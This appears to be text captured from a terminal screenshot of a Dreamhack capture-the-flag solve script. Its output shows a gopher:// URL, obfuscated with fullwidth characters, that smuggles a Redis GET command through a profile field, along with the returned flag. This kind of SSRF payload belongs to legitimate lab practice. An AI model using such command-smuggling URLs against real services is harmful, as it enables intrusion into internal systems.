 PROBLEMS OUTPUT DEBUG CONSOLE PORTS 4 TERMINAL
winky@DESKTOP-GOH4EIM [22:28:01] [~/workspace/ctf/dreamhack/230/a/solve]
->% p solve2.py
<span> Email : winky@a.com</span><br>
<span> profile_url : gopher://redis：6379／_get％20f1c980a8decf8f44305b813e2
422f73f16dbf8c77b63ab11b134d7979907eb4a00a266732afcf4a63876a71％0d％0a127.0.0.1:8000</sp
<code>
$38
FLAG{6d07a5334a9d12ee2020a4c074526875}
-ERR unknown command `127.0.0.1:8000/`, with args beginning with:
</code>
</div>
</div>